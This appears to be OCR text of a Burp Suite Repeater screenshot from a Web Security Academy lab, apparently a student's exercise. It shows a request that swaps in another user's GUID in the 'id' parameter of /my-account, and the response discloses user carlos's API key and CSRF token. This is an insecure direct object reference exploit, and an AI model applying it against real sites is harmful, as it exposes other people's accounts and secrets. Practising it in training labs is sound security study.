 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × 3 +
Send Cancel < > Burp AI Target: https://0a3200dd03a0d053803c71a2001f0093.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=ad55ff10-ef5b-4091-a52c-64f685fcb579 HTTP/2
2 Host: 0a3200dd03a0d053803c71a2001f0093.web-security-academy.net
3 Cookie: session=5bZLvvkr20mTxfyzRJ7MATvolAgsr0MU
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: ru-RU,ru;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3200dd03a0d053803c71a2001f0093.web-security-academy.net/blogs?userId=
ad55ff10-ef5b-4091-a52c-64f685fcb579
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: u7YDhQG0o2pGNoJ01Q6t5EAUhWjFP0Lt
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
bSrmjs9iw8MAHbu04CS2zlovJ9XqzLgI">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
carl × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Custom actions
Новиков В. С. МКБ241
Чтобы начать поиск, введите здесь запрос
64
W
РУС
18:39
19.10.2025
1